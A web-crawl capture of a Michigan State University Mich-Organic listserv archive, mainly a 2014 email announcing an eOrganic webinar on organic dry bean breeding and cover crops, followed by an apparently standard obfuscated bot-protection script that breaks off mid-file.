href="/cgi-bin/wa?A1=ind1301&L=MICH-ORGANIC">January 2013</a><br><a href="/cgi-bin/wa?A1=ind1212&L=MICH-ORGANIC">December 2012</a><br><a href="/cgi-bin/wa?A1=ind1211&L=MICH-ORGANIC">November 2012</a><br><a href="/cgi-bin/wa?A1=ind1210&L=MICH-ORGANIC">October 2012</a><br><a href="/cgi-bin/wa?A1=ind1209&L=MICH-ORGANIC">September 2012</a><br><a href="/cgi-bin/wa?A1=ind1208&L=MICH-ORGANIC">August 2012</a><br><a href="/cgi-bin/wa?A1=ind1207&L=MICH-ORGANIC">July 2012</a><br><a href="/cgi-bin/wa?A1=ind1206&L=MICH-ORGANIC">June 2012</a><br><a href="/cgi-bin/wa?A1=ind1205&L=MICH-ORGANIC">May 2012</a><br><a href="/cgi-bin/wa?A1=ind1204&L=MICH-ORGANIC">April 2012</a><br><a href="/cgi-bin/wa?A1=ind1203&L=MICH-ORGANIC">March 2012</a><br><a href="/cgi-bin/wa?A1=ind1202&L=MICH-ORGANIC">February 2012</a><br><a href="/cgi-bin/wa?A1=ind1201&L=MICH-ORGANIC">January 2012</a><br><a href="/cgi-bin/wa?A1=ind1112&L=MICH-ORGANIC">December 2011</a><br><a href="/cgi-bin/wa?A1=ind1111&L=MICH-ORGANIC">November 2011</a><br><a href="/cgi-bin/wa?A1=ind1110&L=MICH-ORGANIC">October 2011</a><br><a href="/cgi-bin/wa?A1=ind1109&L=MICH-ORGANIC">September 2011</a><br><a href="/cgi-bin/wa?A1=ind1108&L=MICH-ORGANIC">August 2011</a><br><a href="/cgi-bin/wa?A1=ind1107&L=MICH-ORGANIC">July 2011</a><br><a href="/cgi-bin/wa?A1=ind1106&L=MICH-ORGANIC">June 2011</a><br><a href="/cgi-bin/wa?A1=ind1105&L=MICH-ORGANIC">May 2011</a><br><a href="/cgi-bin/wa?A1=ind1104&L=MICH-ORGANIC">April 2011</a><br><a href="/cgi-bin/wa?A1=ind1103&L=MICH-ORGANIC">March 2011</a><br><a href="/cgi-bin/wa?A1=ind1102&L=MICH-ORGANIC">February 2011</a><br><a href="/cgi-bin/wa?A1=ind1101&L=MICH-ORGANIC">January 2011</a><br><a href="/cgi-bin/wa?A1=ind1012&L=MICH-ORGANIC">December 2010</a><br><a href="/cgi-bin/wa?A1=ind1011&L=MICH-ORGANIC">November 2010</a><br><a href="/cgi-bin/wa?A1=ind1010&L=MICH-ORGANIC">October 2010</a><br><a href="/cgi-bin/wa?A1=ind1009&L=MICH-ORGANIC">September 2010</a><br><a href="/cgi-bin/wa?A1=ind1008&L=MICH-ORGANIC">August 2010</a><br><a href="/cgi-bin/wa?A1=ind1007&L=MICH-ORGANIC">July 2010</a><br><a href="/cgi-bin/wa?A1=ind1006&L=MICH-ORGANIC">June 2010</a><br><a href="/cgi-bin/wa?A1=ind1005&L=MICH-ORGANIC">May 2010</a><br><a href="/cgi-bin/wa?A1=ind1004&L=MICH-ORGANIC">April 2010</a><br><a href="/cgi-bin/wa?A1=ind1003&L=MICH-ORGANIC">March 2010</a><br><a href="/cgi-bin/wa?A1=ind1002&L=MICH-ORGANIC">February 2010</a><br><a href="/cgi-bin/wa?A1=ind1001&L=MICH-ORGANIC">January 2010</a><br><a href="/cgi-bin/wa?A1=ind0912&L=MICH-ORGANIC">December 2009</a><br><a href="/cgi-bin/wa?A1=ind0911&L=MICH-ORGANIC">November 2009</a><br><a href="/cgi-bin/wa?A1=ind0910&L=MICH-ORGANIC">October 2009</a><br><a href="/cgi-bin/wa?A1=ind0909&L=MICH-ORGANIC">September 2009</a><br><a href="/cgi-bin/wa?A1=ind0908&L=MICH-ORGANIC">August 2009</a><br><a href="/cgi-bin/wa?A1=ind0907&L=MICH-ORGANIC">July 2009</a><br><a href="/cgi-bin/wa?A1=ind0906&L=MICH-ORGANIC">June 2009</a><br><a href="/cgi-bin/wa?A1=ind0905&L=MICH-ORGANIC">May 2009</a><br><a href="/cgi-bin/wa?A1=ind0904&L=MICH-ORGANIC">April 2009</a><br><a href="/cgi-bin/wa?A1=ind0903&L=MICH-ORGANIC">March 2009</a><br><a href="/cgi-bin/wa?A1=ind0902&L=MICH-ORGANIC">February 2009</a><br><a href="/cgi-bin/wa?A1=ind0901&L=MICH-ORGANIC">January 2009</a><br><a href="/cgi-bin/wa?A1=ind0812&L=MICH-ORGANIC">December 2008</a><br><a href="/cgi-bin/wa?A1=ind0811&L=MICH-ORGANIC">November 2008</a><br><a href="/cgi-bin/wa?A1=ind0810&L=MICH-ORGANIC">October 2008</a><br><a href="/cgi-bin/wa?A1=ind0809&L=MICH-ORGANIC">September 2008</a><br><a href="/cgi-bin/wa?A1=ind0808&L=MICH-ORGANIC">August 2008</a><br><a href="/cgi-bin/wa?A1=ind0807&L=MICH-ORGANIC">July 2008</a><br><a href="/cgi-bin/wa?A1=ind0806&L=MICH-ORGANIC">June 2008</a><br><a href="/cgi-bin/wa?A1=ind0805&L=MICH-ORGANIC">May 2008</a><br><a href="/cgi-bin/wa?A1=ind0804&L=MICH-ORGANIC">April 2008</a><br><a href="/cgi-bin/wa?A1=ind0803&L=MICH-ORGANIC">March 2008</a><br><a href="/cgi-bin/wa?A1=ind0802&L=MICH-ORGANIC">February 2008</a><br><a href="/cgi-bin/wa?A1=ind0801&L=MICH-ORGANIC">January 2008</a><br><a href="/cgi-bin/wa?A1=ind0712&L=MICH-ORGANIC">December 2007</a><br><a href="/cgi-bin/wa?A1=ind0711&L=MICH-ORGANIC">November 2007</a><br><a href="/cgi-bin/wa?A1=ind0710&L=MICH-ORGANIC">October 2007</a><br><a href="/cgi-bin/wa?A1=ind0709&L=MICH-ORGANIC">September 2007</a><br><a href="/cgi-bin/wa?A1=ind0708&L=MICH-ORGANIC">August 2007</a><br><a href="/cgi-bin/wa?A1=ind0707&L=MICH-ORGANIC">July 2007</a><br><a href="/cgi-bin/wa?A1=ind0706&L=MICH-ORGANIC">June 2007</a><br><a href="/cgi-bin/wa?A1=ind0705&L=MICH-ORGANIC">May 2007</a><br><a href="/cgi-bin/wa?A1=ind0704&L=MICH-ORGANIC">April 2007</a><br><a href="/cgi-bin/wa?A1=ind0703&L=MICH-ORGANIC">March 2007</a><br><a href="/cgi-bin/wa?A1=ind0702&L=MICH-ORGANIC">February 2007</a><br><a href="/cgi-bin/wa?A1=ind0701&L=MICH-ORGANIC">January 2007</a><br><a href="/cgi-bin/wa?A1=ind0612&L=MICH-ORGANIC">December 2006</a><br><a href="/cgi-bin/wa?A1=ind0611&L=MICH-ORGANIC">November 2006</a><br><a href="/cgi-bin/wa?A1=ind0610&L=MICH-ORGANIC">October 2006</a><br><a href="/cgi-bin/wa?A1=ind0609&L=MICH-ORGANIC">September 2006</a><br><a href="/cgi-bin/wa?A1=ind0608&L=MICH-ORGANIC">August 2006</a><br><a href="/cgi-bin/wa?A1=ind0607&L=MICH-ORGANIC">July 2006</a><br><a href="/cgi-bin/wa?A1=ind0606&L=MICH-ORGANIC">June 2006</a><br><a href="/cgi-bin/wa?A1=ind0605&L=MICH-ORGANIC">May 2006</a><br><a href="/cgi-bin/wa?A1=ind0604&L=MICH-ORGANIC">April 2006</a><br><a href="/cgi-bin/wa?A1=ind0603&L=MICH-ORGANIC">March 2006</a><br>
</td></tr>
</table>
</td></tr></table>

<table width="100%" cellpadding="10" cellspacing="0" border="0">
<tr><td align="right">
<p align="right">
<a style='background-color: #99ccff; border: 1px outset; font-weight: bold; color: white; font-size: 12px; padding: 0 0.4em; text-decoration: none; font-family: sans-serif;' href="/cgi-bin/wa?RSS&L=MICH-ORGANIC&v=ATOM1.0">ATOM</a>
<a style='background-color: #f80; border: 1px outset; font-weight: bold; color: white; font-size: 12px; padding: 0 0.4em; text-decoration: none; font-family: sans-serif;' href="/cgi-bin/wa?RSS&L=MICH-ORGANIC&v=1.0">RSS1</a>
<a style='background-color: #f80; border: 1px outset; font-weight: bold; color: white; font-size: 12px; padding: 0 0.4em; text-decoration: none; font-family: sans-serif;' href="/cgi-bin/wa?RSS&L=MICH-ORGANIC&v=2.0">RSS2</a>
</p>
</td></tr>
</table>

</td></tr></table>
<br><br>
<table width="100%" cellpadding="0" cellspacing="0" border="0">
<tr>
<td align="left"><p><a href="/cgi-bin/wa?INDEX">LIST.MSU.EDU</a></p></td>
<td align="right"><p>
<a href="http://www.lsoft.com/catalist.html" target="_blank"><img src="/archives/images/b-catalist.png" alt="CataList Email List Search" title="CataList Email List Search" border="0"></a>
<a href="http://www.lsoft.com/products/listserv-powered.asp" target="_blank"><img src="/archives/images/b-lpowered.png" alt="Powered by the LISTSERV Email List Manager" title="Powered by the LISTSERV Email List Manager" border="0"></a>
</p>
</td>
</tr>
</table>
</div>
<div class="MSUwrapper light-background" id="MSUstandardFooter" role="contentinfo">
<div class="fourMSUcolumns" id="standard-footer-MSU-wordmark">
<a href="http://www.msu.edu">
<img alt="Michigan State University Wordmark" class="screen-msuwordmark" height="48" src="/images/branding/msu-wordmark-green-221x47.png" width="222"/>
<img alt="Michigan State University Wordmark" class="print-msuwordmark" height="49" src="/images/branding/msu-wordmark-black-221x47.png" width="221"/>
</a>
</div>

<div class="twelveMSUcolumns">
<div id="standard-footer-site-links" class="group">
<ul>
 <li>Call us: <strong>(517) 432-6200</strong></li>
 <li><a href="https://tech.msu.edu/contact/">Contact Information</a></li>
 <li><a href="https://tech.msu.edu/privacy/">Privacy Statement</a></li>
 </ul>
</div>
<div id="standard-footer-MSU-info">
<ul>
<li>Call MSU: <span class="msu-phone"><strong>(517) 355-1855</strong></span></li>
<li>Visit: <strong><a href="http://msu.edu">msu.edu</a></strong></li>
<li><a href="http://oie.msu.edu/"><strong>Notice of Nondiscrimination</strong></a></li>
</ul>
<ul>
<li class="spartans-will">Spartans Will.</li>
<li>Â© Michigan State University</li>
</ul>
</div>
</div>
</div><!-- ================================================== -->
</td>
</tr>
</table>











<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=3&cb=1048877493" async></script></body>
</html>

</pre>

--- FILE ---
content_type: text/html; charset=Windows-1252
request_url: https://list.msu.edu/cgi-bin/wa?A3=ind1403&L=MICH-ORGANIC&E=quoted-printable&P=372871&B=--_000_CF51EC9575ACsorroneanrmsuedu_&T=text%2Fhtml;%20charset=Windows-1252&pending=
body_size: 2460
content:
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=Windows-1252">
</head>
<body style="word-wrap: break-word; -webkit-nbsp-mode: space; -webkit-line-break: after-white-space; color: rgb(0, 0, 0); font-size: 14px; font-family: Calibri, sans-serif;">
<div>
<div>
<div>This is a webinar (see below) that you should not miss-all you great organic field crop farmers. Dry beans are really making a resurgence in the American diet, so get on your mark and grow MORE GREAT Organic &nbsp;beans.</div>
<div><br>
</div>
<div><br>
</div>
<div>
<div><font color="#009051"><b>Vicki Morrone</b></font></div>
<div><font color="#009051"><b>Organic farming specialist</b></font></div>
<div><font color="#009051"><b>Center For Regional Food Systems at MSU</b></font></div>
<div><font color="#009051"><b>480 Wilson Rd Rm 303</b></font></div>
<div><font color="#009051"><b>East Lansing, MI 48824</b></font></div>
<div><font color="#009051"><b>517-353-3542/517-282-3557 (cell)</b></font></div>
<div><font color="#009051"><b>Www.MichiganOrganic.Msu.edu</b></font></div>
<div><font color="#009051"><b><br>
</b></font></div>
</div>
</div>
</div>
<span id="OLK_SRC_BODY_SECTION">
<div xmlns:v="urn:schemas-microsoft-com:vml" xmlns:o="urn:schemas-microsoft-com:office:office" xmlns:w="urn:schemas-microsoft-com:office:word" xmlns:m="http://schemas.microsoft.com/office/2004/12/omml" xmlns="http://www.w3.org/TR/REC-html40">
<div lang="EN-US" link="blue" vlink="purple">
<div class="WordSection1">
<h2>Dry Bean Breeding and Cover Crop Choices Webinar on Tuesday March 25<o:p></o:p></h2>
<div>
<p class="MsoNormal">Join eOrganic for a webinar on Breeding Efforts and Cover Crop Choices for Improved Organic Dry Bean Production Systems in Michigan. The webinar takes place on March 25, 2014 at 2PM&nbsp;Eastern Time, 1PM Central, 12PM Mountain, 11AM Pacific
 Time. The webinar is free and open to the public and advance registration is required.
<o:p></o:p></p>
<p><span style="font-size:10.5pt">Reserve your Webinar Seat Now at:<br>
<a href="https://www1.gotomeeting.com/register/539780376">https://www1.gotomeeting.com/register/539780376</a><o:p></o:p></span></p>
<h2>About the Webinar<o:p></o:p></h2>
<p><span style="font-size:10.5pt">Michigan is the number one producer of organic dry beans in the nation. This webinar will share what we have learned at Michigan State University regarding dry bean breeding, variety selection, and cover crop influence on organically
 produced dry beans. The learning objectives of this webinar include understanding how variety selection may be a part of nitrogen fertility management, with some market classes being better suited to organic production than others, and how cover crop selection
 impacts soil fertility, weed management and dry bean yields.<o:p></o:p></span></p>
<h2>About the Presenters<o:p></o:p></h2>
<p><span style="font-size:10.5pt">Jim Heilig and Erin Hill are both PhD students at Michigan State University in the Department of Plant, Soil and Microbial Sciences. Jim’s research focuses on the genetics and enhancement of biological nitrogen fixation. Erin’s
 research focuses on weed ecology and management in conventional and organic dry bean production systems.<o:p></o:p></span></p>
<h2>System Requirements<o:p></o:p></h2>
<p><span style="font-size:10.5pt">PC-based attendees<br>
Required: Windows® 7, Vista, XP or 2003 Server<br>
Macintosh®-based attendees<br>
Required: Mac OS® X 10.6 or newer<br>
Mobile attendees<br>
Required: iPhone®, iPad®, Android™ phone or Android tablet<o:p></o:p></span></p>
<p><span style="font-size:10.5pt">Java needs to be installed and working on your computer to join the webinar. If you have concerns, please test your Java at
<a href="http://java.com/en/download/testjava.jsp" title="http://java.com/en/download/testjava.jsp">
http://java.com/en/download/testjava.jsp</a> prior to joining the webinar. If you are running Mac OS X 10.6 with Safari, please be sure to test your Java. If it isn't working, please try Firefox (<a href="http://www.mozilla.com" title="http://www.mozilla.com">http://www.mozilla.com</a>)
 or Chrome (<a href="http://www.google.com/chrome" title="http://www.google.com/chrome">http://www.google.com/chrome</a>). The webinar program will require you to download software before connecting you to the webinar, so if you don't have administrative rights
 on your computer, you may not be able to do this, although you can listen in by phone. If you'd like to test your connection to gotowebinar in advance, go
<a href="http://support.citrixonline.com/en_us/gotomeeting/help_files/gtm140010">
here</a>.<o:p></o:p></span></p>
</div>
<p><span style="font-size:10.5pt"><o:p>&nbsp;</o:p></span></p>
</div>
</div>
</div>
</span><style><!--
/* Font Definitions */
@font-face
	{font-family:"Cambria Math";
	panose-1:2 4 5 3 5 4 6 3 2 4;}
@font-face
	{font-family:Calibri;
	panose-1:2 15 5 2 2 2 4 3 2 4;}
/* Style Definitions */
p.MsoNormal, li.MsoNormal, div.MsoNormal
	{margin:0in;
	margin-bottom:.0001pt;
	font-size:12.0pt;
	font-family:"Times New Roman","serif";}
h2
	{mso-style-priority:9;
	mso-style-link:"Heading 2 Char";
	mso-margin-top-alt:auto;
	margin-right:0in;
	mso-margin-bottom-alt:auto;
	margin-left:0in;
	font-size:18.0pt;
	font-family:"Times New Roman","serif";
	font-weight:bold;}
a:link, span.MsoHyperlink
	{mso-style-priority:99;
	color:blue;
	text-decoration:underline;}
a:visited, span.MsoHyperlinkFollowed
	{mso-style-priority:99;
	color:purple;
	text-decoration:underline;}
p
	{mso-style-priority:99;
	mso-margin-top-alt:auto;
	margin-right:0in;
	mso-margin-bottom-alt:auto;
	margin-left:0in;
	font-size:12.0pt;
	font-family:"Times New Roman","serif";}
span.Heading2Char
	{mso-style-name:"Heading 2 Char";
	mso-style-priority:9;
	mso-style-link:"Heading 2";
	font-family:"Calibri Light","sans-serif";
	color:#2E74B5;}
span.EmailStyle19
	{mso-style-type:personal-reply;
	font-family:"Calibri","sans-serif";
	color:#1F497D;}
.MsoChpDefault
	{mso-style-type:export-only;
	font-size:10.0pt;}
@page WordSection1
	{size:8.5in 11.0in;
	margin:1.0in 1.0in 1.0in 1.0in;}
div.WordSection1
	{page:WordSection1;}
--></style>
</body>
</html>
If you would like to access a searchable archive of the all the previous Mich-Organic listserv postings copy this URL and paste in your browser address field   http://list.msu.edu/archives/mich-organic.html



--- FILE ---
content_type: application/javascript
request_url: https://list.msu.edu/_Incapsula_Resource?SWJIYLWA=5074a744e2e3d891814e9a2dace20bd4,719d34d31c8e3a6e6fffd425f7e032f3
body_size: 25797
content:
var _0x857a=['\x77\x34\x62\x43\x69\x73\x4b\x50\x45\x42\x41\x3d','\x77\x35\x73\x45\x58\x41\x3d\x3d','\x45\x73\x4b\x61\x4c\x51\x3d\x3d','\x4c\x38\x4b\x4f\x45\x57\x6f\x3d','\x59\x38\x4b\x54\x61\x4d\x4b\x63\x64\x67\x38\x62','\x77\x34\x68\x46\x41\x57\x6a\x44\x6d\x6e\x6b\x6f\x65\x4d\x4b\x50\x77\x71\x6b\x58\x77\x70\x30\x30','\x77\x35\x62\x43\x6d\x48\x30\x3d','\x4c\x38\x4b\x55\x77\x34\x38\x3d','\x42\x4d\x4b\x73\x43\x77\x3d\x3d','\x77\x72\x58\x44\x6c\x73\x4b\x70\x77\x34\x73\x41\x62\x52\x6a\x44\x74\x52\x63\x6b\x4d\x73\x4f\x6e\x48\x30\x7a\x44\x6a\x54\x42\x32\x54\x4d\x4f\x74\x77\x6f\x2f\x44\x6c\x31\x76\x44\x75\x56\x6e\x44\x6b\x38\x4f\x76\x4f\x47\x30\x62\x77\x72\x4c\x44\x72\x33\x52\x38\x62\x73\x4b\x64\x77\x37\x4d\x46\x77\x35\x78\x2b\x77\x71\x30\x3d','\x43\x63\x4f\x72\x61\x51\x3d\x3d','\x77\x35\x74\x73\x77\x36\x51\x3d','\x77\x6f\x62\x43\x6a\x63\x4b\x61','\x77\x72\x66\x44\x74\x73\x4f\x39\x52\x51\x3d\x3d','\x62\x63\x4b\x64\x64\x77\x3d\x3d','\x77\x37\x42\x4d\x4f\x73\x4f\x75\x77\x71\x58\x44\x72\x38\x4b\x70\x77\x34\x68\x66\x77\x35\x50\x43\x75\x6a\x4d\x52\x77\x71\x76\x44\x75\x73\x4b\x54\x77\x35\x78\x70\x77\x70\x68\x79\x77\x37\x56\x50\x77\x72\x66\x44\x67\x68\x38\x78\x77\x70\x66\x43\x75\x51\x70\x4a\x77\x72\x4c\x44\x71\x63\x4f\x65\x41\x41\x52\x79\x77\x36\x45\x48\x77\x70\x5a\x67\x77\x72\x46\x38\x77\x70\x44\x43\x76\x4d\x4b\x51\x77\x35\x7a\x44\x70\x73\x4f\x53\x77\x6f\x54\x44\x74\x38\x4b\x35\x62\x63\x4f\x63\x49\x73\x4f\x73\x77\x35\x4d\x6e\x54\x55\x35\x4c\x64\x68\x44\x43\x75\x73\x4f\x55\x77\x71\x54\x44\x69\x4d\x4b\x43','\x55\x6a\x66\x43\x6f\x38\x4b\x34\x77\x71\x2f\x44\x70\x73\x4f\x6e\x77\x36\x37\x43\x71\x38\x4b\x30\x77\x34\x70\x39\x77\x34\x50\x44\x6e\x4d\x4b\x74\x51\x53\x33\x43\x74\x77\x3d\x3d','\x4d\x38\x4f\x67\x63\x63\x4f\x69','\x77\x35\x63\x58\x65\x73\x4f\x34\x77\x37\x54\x43\x6d\x33\x30\x3d','\x77\x37\x72\x43\x6c\x51\x59\x49\x77\x6f\x31\x2b\x61\x63\x4f\x76','\x77\x6f\x68\x34\x77\x71\x6f\x54\x57\x63\x4f\x53\x65\x63\x4f\x43\x77\x34\x66\x43\x68\x45\x48\x44\x6e\x6c\x30\x64\x66\x47\x45\x4b\x53\x53\x63\x3d','\x77\x35\x54\x43\x73\x4d\x4b\x32','\x4a\x52\x59\x61\x77\x36\x67\x47\x77\x72\x70\x2f\x47\x6b\x78\x70\x48\x41\x6f\x34\x77\x71\x6b\x3d','\x61\x55\x54\x43\x75\x38\x4b\x77\x42\x7a\x6a\x44\x6b\x41\x41\x30\x77\x37\x4c\x43\x71\x67\x66\x43\x71\x73\x4f\x75','\x46\x63\x4b\x6b\x46\x6e\x38\x67\x77\x70\x72\x43\x73\x6e\x33\x43\x6a\x6d\x59\x55\x77\x71\x67\x32','\x58\x4d\x4f\x71\x77\x6f\x77\x67\x77\x35\x37\x43\x6e\x38\x4b\x73\x43\x4d\x4b\x78\x77\x36\x59\x33\x48\x63\x4b\x70\x77\x70\x74\x6d\x77\x35\x68\x50','\x77\x71\x54\x44\x76\x38\x4b\x63\x77\x36\x6a\x43\x69\x33\x66\x44\x72\x73\x4b\x4b\x77\x6f\x31\x43\x77\x37\x42\x33\x77\x6f\x50\x43\x70\x63\x4f\x54\x77\x34\x74\x6b\x77\x36\x77\x3d','\x77\x70\x2f\x44\x76\x41\x6c\x30\x77\x36\x37\x44\x68\x7a\x50\x43\x72\x48\x6f\x69','\x77\x34\x64\x31\x44\x41\x3d\x3d','\x4b\x38\x4f\x79\x4b\x67\x3d\x3d','\x77\x6f\x62\x43\x72\x38\x4b\x55\x55\x67\x3d\x3d','\x54\x32\x54\x43\x6f\x73\x4f\x58\x77\x37\x41\x62\x54\x41\x3d\x3d','\x77\x37\x34\x58\x48\x7a\x56\x4d\x55\x68\x76\x44\x69\x69\x52\x37\x55\x4d\x4b\x41\x63\x6e\x7a\x43\x74\x38\x4b\x47\x77\x37\x59\x4b\x77\x34\x62\x44\x6b\x4d\x4f\x4f\x50\x38\x4b\x38\x4e\x38\x4b\x35','\x44\x38\x4f\x72\x77\x36\x55\x3d','\x77\x36\x38\x38\x77\x34\x4c\x44\x71\x67\x3d\x3d','\x77\x35\x37\x43\x67\x46\x34\x72\x77\x72\x76\x43\x68\x48\x6f\x3d','\x77\x35\x73\x72\x77\x70\x41\x62\x57\x38\x4f\x42\x62\x73\x4f\x47\x77\x6f\x62\x43\x74\x46\x37\x44\x6b\x57\x41\x4e\x62\x32\x55\x4d\x56\x44\x33\x44\x68\x53\x42\x59\x52\x38\x4f\x56\x77\x36\x33\x43\x72\x57\x7a\x43\x6a\x6a\x76\x44\x76\x4d\x4f\x46','\x77\x72\x58\x44\x6b\x67\x38\x3d','\x77\x71\x6e\x44\x75\x42\x78\x31','\x77\x70\x46\x39\x77\x34\x54\x44\x71\x73\x4f\x53\x61\x63\x4b\x31\x77\x35\x35\x35\x4e\x78\x78\x5a\x47\x78\x6c\x33\x41\x67\x52\x42','\x77\x71\x68\x31\x42\x51\x3d\x3d','\x77\x35\x4a\x31\x42\x51\x3d\x3d','\x77\x70\x70\x6d\x44\x63\x4b\x2f','\x48\x38\x4f\x53\x77\x37\x6a\x44\x67\x63\x4f\x64\x77\x70\x42\x35','\x77\x36\x66\x43\x75\x63\x4f\x6b\x57\x63\x4b\x45\x55\x63\x4f\x2b\x5a\x73\x4f\x46\x53\x6b\x30\x54\x77\x34\x62\x43\x67\x69\x6e\x43\x6f\x67\x74\x33\x77\x35\x50\x43\x69\x41\x3d\x3d','\x77\x71\x6a\x44\x76\x73\x4b\x44\x77\x37\x33\x43\x68\x6e\x62\x44\x6f\x38\x4b\x63','\x77\x34\x66\x44\x6b\x77\x67\x3d','\x77\x6f\x7a\x44\x73\x38\x4b\x48','\x50\x73\x4f\x4d\x66\x6b\x59\x3d','\x77\x34\x6e\x43\x6e\x7a\x7a\x43\x73\x73\x4f\x52\x62\x6c\x41\x3d','\x47\x51\x42\x6c','\x43\x57\x50\x44\x6c\x41\x4d\x73\x46\x77\x3d\x3d','\x4d\x55\x35\x6f\x53\x73\x4f\x74\x59\x7a\x41\x4c\x4e\x7a\x7a\x43\x6b\x4d\x4b\x4f\x77\x72\x44\x43\x74\x63\x4f\x55\x77\x71\x7a\x44\x6f\x77\x76\x44\x74\x51\x3d\x3d','\x48\x63\x4f\x55\x59\x41\x3d\x3d','\x77\x34\x41\x54\x66\x4d\x4f\x4a\x77\x37\x50\x43\x67\x67\x3d\x3d','\x43\x6e\x6a\x44\x68\x67\x4d\x55\x41\x58\x48\x43\x74\x38\x4b\x59\x62\x58\x59\x3d','\x4a\x79\x4d\x32\x61\x51\x39\x79\x56\x38\x4f\x6d\x55\x30\x31\x72\x77\x34\x66\x43\x72\x7a\x55\x38\x44\x47\x6f\x75\x77\x6f\x54\x43\x71\x79\x49\x68\x42\x38\x4f\x6a\x77\x34\x76\x44\x75\x6c\x42\x6c\x77\x36\x76\x44\x69\x38\x4f\x64\x77\x70\x30\x3d','\x77\x37\x6e\x43\x6c\x42\x41\x48\x77\x70\x56\x34\x5a\x38\x4f\x6c','\x77\x35\x50\x43\x6d\x6e\x6e\x43\x68\x7a\x44\x44\x6e\x6d\x37\x44\x70\x77\x3d\x3d','\x77\x36\x6a\x44\x72\x4d\x4b\x4d\x77\x34\x6f\x43\x61\x41\x3d\x3d','\x77\x35\x64\x6c\x77\x37\x73\x3d','\x77\x36\x2f\x44\x73\x42\x51\x4a','\x77\x72\x6c\x69\x44\x63\x4b\x4f\x77\x37\x67\x34\x51\x41\x3d\x3d','\x77\x6f\x4c\x44\x71\x51\x31\x2b','\x77\x37\x63\x33\x57\x67\x3d\x3d','\x77\x70\x58\x44\x6b\x38\x4f\x78','\x77\x6f\x48\x43\x70\x51\x48\x43\x69\x4d\x4f\x62\x59\x6b\x58\x43\x6f\x69\x76\x44\x71\x58\x62\x44\x71\x32\x63\x44\x77\x72\x76\x44\x69\x73\x4b\x61\x54\x7a\x59\x4f\x42\x78\x4c\x43\x6b\x73\x4b\x34\x5a\x51\x2f\x44\x67\x33\x51\x35\x4a\x51\x3d\x3d','\x77\x35\x33\x43\x6e\x79\x62\x43\x67\x67\x3d\x3d','\x55\x4d\x4f\x4b\x77\x71\x30\x3d','\x77\x6f\x72\x44\x6d\x4d\x4b\x73','\x4c\x7a\x68\x78','\x64\x73\x4f\x6d\x77\x70\x73\x47\x77\x35\x6a\x43\x67\x63\x4b\x6d','\x77\x72\x39\x47\x77\x37\x41\x49\x77\x70\x73\x6d\x52\x6b\x6b\x58\x64\x55\x63\x56','\x77\x35\x35\x64\x77\x36\x77\x4b\x77\x6f\x4d\x3d','\x77\x72\x6e\x44\x74\x73\x4f\x33\x58\x73\x4b\x47\x56\x38\x4f\x31\x59\x51\x3d\x3d','\x47\x4d\x4f\x37\x57\x30\x35\x35','\x44\x58\x37\x44\x6d\x78\x4d\x32\x45\x77\x3d\x3d','\x77\x37\x46\x4c\x77\x35\x6f\x3d','\x77\x71\x54\x44\x6f\x63\x4b\x6d','\x4a\x4d\x4f\x6a\x58\x67\x3d\x3d','\x77\x36\x68\x38\x77\x34\x63\x3d','\x77\x71\x6e\x43\x75\x4d\x4b\x54','\x77\x70\x72\x44\x6f\x4d\x4f\x54','\x4c\x4d\x4f\x32\x66\x51\x3d\x3d','\x77\x35\x6e\x43\x71\x52\x45\x3d','\x77\x71\x73\x32\x48\x4d\x4f\x45\x54\x63\x4f\x58\x77\x36\x4c\x44\x6e\x57\x59\x70\x4d\x4d\x4b\x58\x77\x6f\x50\x44\x72\x56\x41\x70\x58\x41\x30\x4d\x77\x71\x48\x44\x6e\x4d\x4f\x39'];(function(_0x5f157f,_0x188a27){var _0x482c8c=function(_0x111c14){while(--_0x111c14){_0x5f157f['\x70\x75\x73\x68'](_0x5f157f['\x73\x68\x69\x66\x74']());}};var _0x6fe1e3=function(){var _0x298aaf={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x52158c,_0x5c49bc,_0x10ba19,_0x49a2e0){_0x49a2e0=_0x49a2e0||{};var _0x3edd8c=_0x5c49bc+'\x3d'+_0x10ba19;var _0x2e4edf=0x0;for(var _0x2e4edf=0x0,_0x88a2b6=_0x52158c['\x6c\x65\x6e\x67\x74\x68'];_0x2e4edf<_0x88a2b6;_0x2e4edf++){var _0x3b4a59=_0x52158c[_0x2e4edf];_0x3edd8c+='\x3b\x20'+_0x3b4a59;var _0x2d24d1=_0x52158c[_0x3b4a59];_0x52158c['\x70\x75\x73\x68'](_0x2d24d1);_0x88a2b6=_0x52158c['\x6c\x65\x6e\x67\x74\x68'];if(_0x2d24d1!==!![]){_0x3edd8c+='\x3d'+_0x2d24d1;}}_0x49a2e0['\x63\x6f\x6f\x6b\x69\x65']=_0x3edd8c;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x3b6edc,_0x59a9e2){_0x3b6edc=_0x3b6edc||function(_0x295b89){return _0x295b89;};var _0x5f2411=_0x3b6edc(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x59a9e2['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x11f824=function(_0x58741d,_0x1367ed){_0x58741d(++_0x1367ed);};_0x11f824(_0x482c8c,_0x188a27);return _0x5f2411?decodeURIComponent(_0x5f2411[0x1]):undefined;}};var _0x5e2867=function(){var _0xedaebd=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0xedaebd['\x74\x65\x73\x74'](_0x298aaf['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x298aaf['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x5e2867;var _0xd02e86='';var 